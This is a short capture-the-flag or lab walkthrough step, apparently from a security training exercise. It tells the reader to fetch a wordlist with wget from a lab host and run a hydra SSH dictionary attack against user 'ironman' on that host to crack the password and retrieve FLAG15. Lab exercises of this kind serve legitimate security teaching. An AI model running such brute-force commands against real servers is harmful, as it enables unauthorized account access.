 Download this file and use as the dictionary to perform ssh dictionary attack
wget http://10.10.1.199/lists.txt
use command hydra in kali to perform password dictionary attack to target by using following
command
hydra 10.10.1.199 ssh -l ironman -P lists.txt -s 22 -vv
Then use the user ironman and cracked password to ssh to target server and find the FLAG15
 